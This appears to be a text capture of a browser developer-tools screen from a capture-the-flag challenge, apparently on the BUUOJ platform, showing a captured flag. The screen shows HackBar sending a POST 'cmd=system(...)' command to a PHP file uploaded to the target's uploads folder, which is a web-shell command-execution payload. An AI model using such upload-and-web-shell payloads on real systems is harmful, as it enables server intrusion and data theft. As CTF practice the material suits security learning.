 GIF981flag{b102344b-7028-4818-863b-af1491307e0b}
元素 控制台 来源 网络 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://017875ae-45ff-44fa-9bc6-566d38d697f3.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system('cat /Flag_aqi2282u922oiji');